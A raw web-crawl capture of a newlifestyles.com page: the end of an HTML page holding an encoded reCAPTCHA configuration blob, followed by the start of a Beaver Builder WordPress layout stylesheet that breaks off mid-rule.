3LDu05IwqcTQ0HCmMKPwozDisOFwofDqsOvPBYwwobDosKwwp4walbDgMK1UEnDm8KFQEbDgMKBwoYKRsKedsK0wrF8XG3Ck8Ouw7bDhhvDisK5w4zDv1HDqMK+wrQ0F3tgGXYCw7nDrMOPQzPDvRMzfsO2w61KwqAKw599MWnClcO1FV/CrsKhHcOvw6TDkR1/w5nCjlJJwpwywrrDrwjDisOMwqRWPcKTwpnDr8O9w4XCuMKjwqZZJl/[base64]/Cq3pWw54Vw5MEfAzClMKpwr7CmcOyDFrDkQbDgcKbwqXCtDN4w7PDh8Kla8KrbcO2wonDhmVkwrLCoC/[base64]/DpMOsHHzCuH9QwroscjgeKm7CjsO/ahUhw7EywoMKZhJpRHJpw7XDiMObw6Jqwph6cXAjRcO/OwpKbsOywrvCt8KPfsOaR8Kpw5rChsKjCcO/PMKdwpBIw7A2wrPDgsKLw7Q+woxKw4/DmMKRD8K8WsObdxLDisKPw4AXE2PCgMOlMlXDmRPDhW/[base64]/DqnRIwpZmw7Aqw5/[base64]/DvMOGHFTDssKxw4rDusK/JcKuIGUSLcKGw5/DlghkQ2Rcwp/Dq8K5MMOabgZ9B8OLw5vDh8Kaw7tqw6rDhcKpHxXCh05CVw4NJ8O9w7RIw5/[base64]/CkQNJw5k8RcOtUcKcWsKlw6lAE8KuUsKFw6DCl8KDZ8KMw6rDszopcTvCimvDgDzCsMKBw4JNwqkMwrcZP8KPwppSw7RFM1zCq8O/w6DCh8OwwqXCiMODwonCnDfCicOvw6sPw7Qew4/Ci0rDtgzDk3okNMKlw5FPw7PCiQ3DvzfDgiUVeh/DoB/[base64]/DtxRnA8KdwoXCgwnCgiJ0w4A7wq04WGcIw6DCpkzCvQ3CgcKJwpdRw4xIf8Oew4cOwoHCvMKJAAvDi8OBHcKMH8KEw4TDhsOCw4zChz3DjzM2DxzClCJ6B3/CtsO+w406wpLDlsK/wqPDggk5w6sbN0PDqiIgwpvDhhPDi0ROwrnDqFzDqDrChcKlw5I0DcOAEMK6w5rDocOPU00sw6fDm8OWABQQe8O5agzDjSMsw5fDmU5QR8OvwqQDAgXCniVDwo7Ci8OuwpMZw6gVwo/DvsO9wrhrCE/DqQdjwpFJw67CgcO9TcKdw5/DsMK3DyxRw4MbGsK4XU7DvHEqflLCrMKHDkzDt8O7w5rDtChCwpLCv8OHwqQ2wpfCg8OJw7XCncKvF8K+WmReesOBwoQTYV/CoMOlwqHCv17DhcKKw4/Cq8KpEn5LQz7DoTTChMKhBiLDhBzDhgnCssOtw7JdwppQw4PCicKSwrbCpcK5OEDDuMKWw7V3CB9zwq8lP8OnFcKkPcKawqJAwrPCiMOLwqEOZcKgwpnCqjgxwr/CkMKOUsKcwro+acOUdsOODsO3bsOIw7bDuE/DjcKPNcKeBybCtRvDg3Mlwp9Yw73Dvm3CvUbCsMKXY8O0bBXDlsO6AMKXA8OwbF/Cu8O5wrfCoUFVUsKiTcKqw6rCgxjDjcOFw47ClsOCdcO8w4HCksOwwrLDgjAnQ8KJecK5XVoqacK/[base64]/CrRfCojnDucKfHU0twpx+wpvDo3nDiX8vw4JWNgwBZ8OQCMONw4zDvcOHfV3DtsKUcsOcw54iTcKIw5wEw4fDiBUhYMK/ZCFCScOuwqd/[base64]/CjsKkwrXDoQXChwUXwr1PZl1ywqHCvhNOw5hLw5vCjsO8w7TCtcOWQUg0wqFzwr5SP8KsaFLClyvCmyVLw7HCuMOeF8KofylqwqNSwrjDsz4/UzUxDCtVwqTCocKPGsOVwrbCisKNLh0XNj9bDVDDtBbChsOtcXLCrMONTMKqR8OBw6AGw5I4wqfCjGR9AMOpwqF0VsOzw7jCu8OpHsOjfSfCqMOmCwbCm8KmNMOPw5TDgmrCu8Onw73Dlm7Csw/Cr1XDhjsHwpwKw5QUccO8w7wVVAtZwoHDjTPDi8OtTcK+OFDDhsKnw6vCkmkBwrkFUMOfw5Buw7Z1LMKkWsODwogKfTBZHsOawoRdacOEw4rDu8O5AsKgEMONwp7CtHY5PxdUwptxS0HDuCbDuTJiwpnDo2R2KcOGw7nClcOTw4Fxw6XCoRJYDsKXDMK/wqZawqjCoMO4wq7CpcKIw6PCtMKtSUbClRpIfsKZHHBpbMOQI8KRwqXDisOPVArCtUPDsAPCgTETwohPwo4xCMOgwo3Dh2EkP1pBw6MmOSJAwojCq0B2wq0sw5puwqFQKMOoW1gywr7DqEHCpsO0wrrCrMOawo98eyvCtUESw6/CucKrwr0Ewqw7wqLDvk/Dhk3CgsOaWsKXwrYUQxtTYcOAX8K1MzhPciBoJsKIScOpFsOywoYEU0Etwp/DssOODMOlW8OOw43CgMKHw5/Dj3nDlXEpTMOWZsK4BsOfAMO8B8Klw4VlwqV5wp/CgcOiTQwRI8KBw7/DoyzDh18iZcKLN2ImBGjCnDwdLRjCiDzDkcKTw47Cr2A/w5bCrX5QWxVFDcO5wqM3w5AFw5pSOkvCtVkowpsRTGvCnTzDjjfDq8Onw5TCvS0wD8O+wojDt8OWAwEOXUcywow8f8OewonCgVx3wr57XSQPw7pQw6LCrj4Deg5Ww49jacOyBcOYwo7DqMK/w4JQw7vCsA/Dv8OGwrUbBMKwwrArwr1fOksJw78XMMKIGB/DrsOOL8OIesKAIMOcPsOAYzjCmMOIDsO+w7g9PjEowrTCmVrDmnnDgcOAAgrDtmcpwqpbLsOpw447w7V1OcKpLcOtAAgcKy8qw4QSw6rDnAfDjH8Xw7/DiMOxTVpkUMOWwpLCtHE8w6YYeMOPw7fClsKjwozCtEzDk31EW1wGQ8KJO8K/YcOXTsKIwqpAw7N8w5AzWcORw6VQIMOiVmNBXcOiwrQdw7XCnVM3UyFqw4BtwrnCiCp/wrfDhMOwWwUdB8KOP1TCjRPCqsKtRcOSN1bDiFDCh8KLfMKKwqFEwozCkMORMn/CscOsS25EwotJamHDmVfDnFnDvlzCqmplw40fw5JSw7hSw580wprDicOSTcKYeMK1wpzCm8OFw5dzQsOgFh7Ci8Ksw5rCq8ONwqcNOyzCokHCtMO9GhscwoXDpMKmEzPCsGzDrShlw47CpsOwQBZTV2cPwp5nw4jCmyM7w6ZkK8O/wqQXwowawpLCsiR0w4pYwrDDmk9DMcKZB8O6DDrClWJFT8OEwrp9wq3ClzZJwq5OwpMeY8KdwpJgwojDu8KewoM4RkrCul/CjMOecmzCmMOmAU/[base64]/Dik9Wwpg9B8OIw5jDjQ7CssOdPcO0wpBDw6Ytw6lHwpd5Z3zDkW4jw78rc8O6w6Z5eMKSf8OaPB9rw5/DuibDhl3Ci0bDjz/CgnzCgAM2TjzDmHXDrWBcUsOUwpcRwpRRwqgmwodsw59nesOaNz7DjGJUJcK7w4sGUwtkwqx1FsOsw7U2w6nCl8OWw7hjK8KPwrIIS8KDwqLCssKJw6nCrGgywrXCgA0RL8KvK8KpYsKEw4VFwrElw49wSlnChcOvA3XCr8KyBXtjw6vDoRkFfi/CpsOSw50DwrMwPAlzbcOBwpTDmEbChMOtNcKLfsK0XMOZVHDCoMOMw4zDtyoSw5rDmsKdwpbDjWtYwrzCqcKtwqJow6Jow63Dm20AIG7Cu8OgasOww5Rzw7HDgRfCrH8Sw5pNw5rCpB/DqixtB8OpQC3DqcOJXADDkThhOsOawovCksK8e8KEZzZow64KAMKEw6vCs8KVw5XCrMKCXBgBwpTCgwxwCMKww4nCmRooNyzDg8ONwpMVw5LDpwBrB8K/worCpzjCtnFlwqrDpsOMw7HClMOqw6N+XcO5Jm8TdcOjZlFVFhp9w4bDkRk+wqZFwqsUw5fDgTYUwqjCqDprwr9TwpIiBD7Dl8Oyw6huw7MNYwdLwrNhw4vCnsOgMi5bVV/[base64]/DkMKnCR7DisOHwofCjMOycCfCoXPCvVU1wovDjMKhIMK3QcKrw4tAwpjDoMOFwr0uw5HCjMKCwr7CsSHDpFN6S8Oxw4cyLmjChMOVw6jDmsOiwpbCpArCn8Oxw4LDoVXDucKFwrLCm8KXwr0tNSNDdsOnwppEw49jccOXWC4+RcK6NVHDncKoCsKuw4jCnSPCvRt/ZUBHwr/[base64]/QBjCmm8mwoFXw4gmw5wYw4Y5wpHCvcORw54pJMKHBQ3Cn8KEwopgw5rDmX7Dj8K/w4ogNTVpw6/Dt8OvwoB6CixLw7TCoGLCmMOdeMKbw4LCg1lRwpVOw60HwoPCkMKlw7gYS2vDjRrDgirCt8KpdMK2wqsewr7DpcO4Ai/Ds3rCpUvCuUHCmsOOA8O8aMKZeF/DrMKPw6DCq8OwdMKIw5XDu8OLUcKyWMKfI8OOw5lzUcOBJ8K6w6/CicKQwoszwq1DwqoPw5lDwqjDi8KEw47CusKURjgPOhwTT0xvw5gZw6PDssOOw4nCr2nClsOeUBo6wpZwDEcTw4RJUXHDuDTCtyIzwpYmw5QLwoZRw4IYwqLDmQ9TWcOIw4PDjwlgwq3Cj0vDk8K2fsKhwonDusKSwrDCjcOKw5PDpDDCsnV/[base64]/CuMOlw69+wrxWCU3Cn8KZwq4JwrU5DMKzwr/[base64]/Dohd9cV7CvcOew4UoYcKOUXI0wr1KcHdnw6TDm8Ofw67Chy4Pwp5aciUUwqJLw4XDl2dpw5h6J8KYw57CscOmw7wpw79tBcOtwpPDlMKuE8O+wobDuF/DhDfCgsOBwprDqhczKQFCwo/DlhTDrsKELgzCrzoSw4nDvAPCgB4Yw5EJwoXDpMOhw5xAwojCsinDnsOkwr4wOSUuwqsIG8KJw4rCq07DrGzDhjjCnsOuwqR7wqTDuMKbwoDCtXtLS8OXw4fDrsKjwpY8DE3DqcOHwpM8c8KEw5/CrMONw6bDp8Kow5/DjzDDm8KSwoBNwrZ4w7owUMONX8KqwqdEM8K7w47CjMOhw4smSTsfJRrDnWfCkWfDqkPCvnsLR8KKQcOcG8KxfDF/wo4KYhfCjSvDmcOxOMKrw6rCgG1Jw71pLcOcBcK6wqtPesKvSsKZPTxpw7xZTyZpdMO4woPDnBjCiwtOw6jDs8KSfsOIw7jDrSzCgcKcRsO7Ux9oEMKCcxJ6wpsZwoB6w7BCw6I0w7dpO8Knwq5gw4DCgsOwwpYbw7DCpHw2LsKmacOVe8Kaw4DDmwofS8KUasOeRH/[base64]/wqnCiMOvw7HDpAbDvSbCmsKqwpwUw7MVYDMbw5HCkxHChsK2wqB3w6nCt8OAR8Otw6tDwqNPwrHDqnDDg8OrOXnDisKOw4vDlMOKfMKQw4xAwo8td2E8NRdZHUbDi2x7woYhw6zDvcKhw43DssO5D8K1wrYASMK/[base64]/w4nCiMOgwrluw53Ds8OBwqN9w6/Dp3nCkMOnwpzDsjsUYMKLw5rDhHBCw45be8O5w7UiKsKxEQFsw6kUSsOECFItw6USw55BwoZzVBx5PBjCtsOTeQ7CpRgtw6vDqcKcw7XDqW7DkmHDg8KXw5wqw5/DpEVyRsOHw54/w5/CoxLDkjjDscOtw6vDmSjClcOjw4PDsGzDicOswrrCkMKXwrbDg10rbsOpw6sfw53CmMOlWGfCisOjUWDDnCrDsScUwp7DghnDgnDDvMK2NnvCkcOdw7lQfsK0NVMtGSjCrEgqwohHDz/DoULDosO0w4EYwphmw5F4HsO7wp42KMKBwpINbyQ3w6bDlcOqGsKcNgolwr4xG8Kdw64lYzRmwoTCm8OSw7RsSXvCm8KGO8O1wrzDhsKWw5TDmGLCs8KSCXnDrXXCtTPDphd3dcK2woPCvm3Cj188HAfDuDJqw4/Dn8OYfH0HwokKwooYwpzCvMKLw5kIw6Fzwo/DpsO4AcOYbMOmGsK2worDvsKvw6AiBsOrQT4uw5/Cr8KiNl06WCc4I208wqfCjmNzLideZlrDswjCgiXChX8/wpbDgwRTwpTCjzzDgMOYw740Kj81M8O7ek/DtsOvwrgdYFHCr1Q+wp/ClsKFasKoZnfDsicpw5RDwqIhKsOgBcOUw4TCksOJwoBnHjtSVWTDi0vDqQPDusK4w7onScK4wrfDsHMuOnvDvWLDlcKbw7/[base64]/DisO8TcKRbFjDvcKDw7ozw5ACw6nDlcK8w419EkUyR8O0w6IdMsOdwqc7wrxbwrxHK8KKZFvCtcKDfcKjWMKhMljChsKQwr/CjMO5HQpiw5jCryktIynCvXvDmiQ5w7LDtQbCpygULGbCrmc5wrzDpsOXwoDDsDx3wonDrcKIw7DDqQEzY8OwwodXw4BECcOtGQjCkcKkN8KSGHzCrcOWwpMMwoRZE8KtwrDDli8Ow4nCssO7Jh/DtCp5w5cRwrbDosOGwoVrwq7CjnYyw6kCw4kNSHrCpcOjK8OIZ8OrH8KAIMKvOHojbBxDEH3CqMONw7jCi1Fswr9+wq/[base64]/dsKZODrDmsOPwqfCgW15I8Kte3IUwrfDhMKRFMKHcMKHw4NWwoDCt1s8wpI+VHPDinpQwpoPQG/Cu8OENzg6OwXDucOwfX3CpzfCu0NidjMNwqfCpHvDq1R/wpXDnTdnwpslwr0WXcKzw75NLBHCu8Khw6cjIyIcb8OEw6HDlT5XDzXDjUzCnsOAwqF+w7HDgC3DrcOvVcOMwo/CtsK7w7t8w6Vaw7/[base64]/[base64]/[base64]/[base64]/DvsK7w7RIwrXDsMOEw54PZ8OJFcO+JMKVT1IrEjDCi8KwcMOhw7HCvcOsw43Cvzxow4nCmztOEF7CplTDqnvCksOicAnCosKEEQs/w7nCrcKtwpxkZMKLw7sNw4MCwqUVJidxXcK/wrZXwpnCh17Dp8K2JgLCpXfDtcK5woUPSRNkPS7Co8OpIsKbZsOtXsKGw5kMw6fCscOFBMOrwrRdOcOGA2vDqD1Awo/CvcODw6ldw5vCrcKEwpkPP8KibcKTNcKcf8OvIQzDnxhbw5ACwqbCjg5GwrLDt8KJworDuAkhScOkw5UyUkFtw7VNw7hwD8KbdMKFwojDjVoHYsK0U0DDkhoMw7RXQXXCm8Kkw4wowprCucKWCwUswpFZUTVawq56FMOGwoV1WsOKwo3Ct21Wwp/[base64]/DjcO+w4EkfXVYK8KcDQrCjznCtGsfwo/Dr8K5w5XDlSrDkgJ9ezpnXcK3wp4DBcOtw4gCw4F1M8OcwojDmMOzwolpw5/CmFlqJhXDtsOtw5pMDsKSw77Dn8OQw7nChDRswpVcV3YAWmtRwpx4wot5wosCH8KtHcOAw5jDvgJlHsOJw4nDv8OgOHlxw6PCvgHCsxLCrhfDpsOIJhAHAcKNb8Oxw6UYw57ConjCjMODw5XCk8OUwowjfGkZesOIQjjDjcOlKj0Cw7gVw7HDisOYw6bCv8KHwp/CpgdWw6zCu8Kfwp1fwrHDilx1wrPCucKgw49Ow4gTAcKLLsOLw4PDlExYEzZ1wrbDo8KjwoXCkG3DuUvDmy/Ct3fCqwjDmxMkwpgKfhHCrsKCw57CpMO9woZuMR7CisK8w7/CpUd3AsK3w4TDuxh/wr9qJUIuwpwCK2nDlSMzw7I/GnJ5wp7Cl0duw6lvOMOsRkXDhiDCrMOfw6XCi8OeX8KVw4g1wp3CnMONwq4iDsOqwpjCoMKxAsOgVSDCjcOOKyrDsXBNCcKXwofCkcOKaMKfS8KRw43CpgXDgEnDsRbCpF3ChcOnY2kVw5NKwrLDucOnPSzDhn/[base64]/w68pMsO8WhfCqMKUP8KPw63DvMK+W3cZF8OgwpPDp3Zuwq/[base64]/CisOndMKOwpjCohbDoFQEwqsrwoNiwrt5wrRDw6Z0eMOpUcKTw5/[base64]/YAvCjMOhHcOHCsOmHMOzHcKFw6F9wpEYTWAbcR1rw5LDjX3CkThdwoPChcOOQBsYNSzDtcK4Jy9fbMK2ACvDtMKzBR9UwohMwrDCnMKYdGDCrQnDosKwwoLCk8KlMTfCgFbDr3rCq8OPGkTDtxQJPCXCtTIUw6zDn8OqWDPDtjwkw7/CtsKFw6vCvcKKZnpIciI+PMKswpxVKMOyJ0RxwqIlw4TDlxfDn8OSwqkLRmNPwp99w49lw7TDhQ/Cv8OWw40SwpMtw5PDuW5yOlPCnwjCmnU/GzYGFcKKwoVtaMO6wqbCjsKVPMO4wr3Ch8OaSwtZPjDDkMO/w4ULYwTDlRw0LgwNBcOMLhnCj8KKw5ofRyVrVBLDvMKBOMKfWMKvwr/DicOyJnnDhCrDtgg2w7HDpMOFZXvCmSAZI0bDmShrw4sdF8OfKBLDnTvDosKxemo9E3HCmSgfwo1Cdl4Gwq93wothVVLDq8OXwqPCt01/YMONHcKrQMOWVURMHMKuNcOQwrkiw5/Cij5JOBnCkREQE8KjHVBuJzIGHk4GABzCokjDlTTDjwobwosJw61wdcKHI08UbsKew6fCqMOjw7rCm0Fbw4o2U8K3ScOiT2PCiAsDw6pzcDPDmArDgMOsw7TCvQlHYSzCgBR9ecKOwqtBF2R+S15mcE9xa1/[base64]/wrvDqld2w5Aswp9tMEDChcORwqXCrcKbYHLCr0vCrMOOZsKtwoE4a2fClwzCv24fbMKmwq1IF8KSHwvDg0TDoDQSw7IIEE7ClsKNw6hpwqPDh03DtXtTcwJwGsOdWzYqw7NlKcO+w6x5wpF1dgxpw6Qkw5jDi8Okd8Oaw6bCmiXDlxV9eQLDtMKEKR1/w7nCi2PCgsKrwpIjcRHDv8OhbGzCgsO+BFYGdcOzU8Oyw6tEZ2/DsMOxw7TDhQDClsOZWMOcZMK7dsOTfAkHVcOWwoTDnggMwpMIWWXDlSvCrBLCjMOJJzIww7vCkcOcw6HCqMOJwqsYwo1vw6QKw7lrw7wuwonDiMKrw45nwptqVGXCjcKKw6cLw7Bcw79OYsOoCcKnw47CrMOjw5VlBHPDpMOQw5/Ch3fCiMK3w57CicKUwoIqfsKTF8KqdMKkfsKXwpZuZcOCKVhWw5rClEoAw6FYwqDDjj7ClMKWVcKQRSjDosKsw5rDjBBkwp0RDzMkw6EJWsKHHMOOwoZoJwhPwr1FHQDCiBA/Y8OaDCAabcKXw7TCgDwXSsOyXMKndsOEJ2TDmXPDosKHwonCm8Kvw7LDmMOZDcOcwqsbEsO6w6sJwqjDlAdRw5U1w4HDgxXCsS4nAcKROcOVUCRNwoolYcKIPsOMWyJJMV7DojvDiGbCgT/DgsO9L8O0wrzDu0lewqEnZMKqHw7CvcOgw5hYaXsww6Ahw6ppQsOSwoE3AnTDqxEYwplPwoFnUm1nwrrDkMKIZyzCsz/Cq8ORYcKdT8OWDgBoKMKjw5/CmMKywolKS8KBwrNpNzI7UiLDlcOPwop8wqkpHMKhw64HK31eYCnDlBN9wqTCmMKDw4HCp0JCw6QYdEvCpMKdfQQow6rCo8OdURhObWrDk8OcwoMbw5HCrMOkEyQdw4V3XsKpRcKxWwfDrHcKw7dGw67DlsK+IsKfahgPw5XCvWRsw6TCuMOXwo/DpEUsbVzCgsKAw5g+M3hRY8K2FRoxw79xwoIFUlLDucOkAMO5wr8uw5JawqY9w7pEwo4xw5/[base64]/[base64]/wrHCl8OqecKlwo7CimfDjsOcw4fCtMKfIsO2wrTDlRttw4xGKMKwwpLDnSR3Z2LCmzZVw6DDncKVWsOGwo/Dv8OLFMOnw59PecO/XcOkPsKtHFU+wpdFwrJjwohLwqTDmWREwqlMSz7CoX4mwozDtMOtEx41fX19ZzPCksOdwoXDjDFqw48aFhpfN1Jawq0Ce1w2P2EXJGDCkRZhw7zDsiLChcKrw4rCr0ZhfVNnw4rDtT/[base64]/[base64]/CuBrDu2Y1w4fCoMOJw7EZwpDCgnjDjVzDkFFETiY5DcKPcsOMZsOqw6cwwpICJCjDjXY4w4FaJWLDhMOOwrRHVMKpwqUEe3MVwq9Nw7lpfMKzWUvDgEUoL8KULg0GNMK/woYLw7PDrsO3eRfDoyfDsQ7Cm8OIHRnCrMOfwrjDnFnDmMO8wpbDohVMw6fCo8O2Jjo8wrwrw64SABLDnmpUO8KFw6JiwpLDjSRrwpZ7QMOPTMKJwoHCgcKFw6DCunUkwpx0wqTCl8Kow4LDnWfCmcOMEsKow6bCgwtIOWM8DS/Cp8KPwodnw65rwqsnFMKlOcKkwqbDuQrDkSQ/w7FZN1HDvsKWwoUcclhRG8KSw5E0Q8OEaG1Ow6UAwq1zBznCmMOOw5LCv8K6Nh5/w7XDgcKcwovDhA3Dk3HDrn/[base64]/DjgLCv8Oew5TDv8K4S8OJwqPCusKiwo/[base64]/CoBPCh8K0w6QNwpvDpcKibmw1LiN3woYrJMOwwq7DqsOhwqd0c8Kow48vZcKUwp0IdcOZGkDDmcO2KD7DqcKpPGl5HMKew750KSJoKEzCoMOQWUIoAD7Dm2Ebw4bDrylLwrfCiTbCnDsaw6fClcO7ZDnChsOrdMKqw4B1a8OGwol5w5Rjw4bChMO/wqAqfyzDvsKQCVMxw5TCrU1ICMOJNifDoVZtPXHCp8OcTWvDtMOjw6pfwrHDvcKBGcO4ZS/DlcKTOWIuZQExUMKXJSI2wo8iI8OmwqPCuhJiclzCtznDvUsiEcO3wrxaVhc1cxzDlsKxw7ZJd8KfV8OkPQFBw4lPwpHClj7CusKcw6DDmMKdwofCnzgDwq/CvHYwwp/DgcK2XcKGw7bCnMKBYmLDk8KACsKdesKawpZZFMOoLG7DscKeLRLCn8OjwonDtsODLMKqw7zDmF7ChsOvYMKmwp0LJCHDvcOkKMO4w7MhwoN8w6AoE8KxDnx2wowrw7gGFsKnw4/[base64]/DjMOvI8KWQ33Ct8KcKHMNesO2c1TChMOtLcO9w4VEfm4/w4vDrMKjwpvDtwdgw4DDtsOIBsK3HMK5WDHDuTA0QDnDqFPCgj3DrDMewrhBBcOtw74CBMOFU8KsIsOcwqpIKGfCrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,283],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.newlifestyles.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229EiIE/G8gJjoavYVboW0Je4T9bYGvoegqvkpWinHqR0\\u003d\x22,1,0,null,1,1769795313887,0,0,[204],null,[100,148],\x22RC-0iIdJTv3GaoNMQ\x22,null,null,null,null,null,\x220dAFcWeA7iAnWxjlWhbPbNelniENfWv8sQ2s0xXEAnC2K69zpXGUJpgKTith7PSGqE4SGswF69W8g4y726oYbNUBUuOHTmwUnHpw\x22,1769878114051]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/e8f1d8349475a7aa6a7c81114fa64eb9-layout-bundle.css?ver=2.9.3-1.5.1.1
body_size: 15548
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: 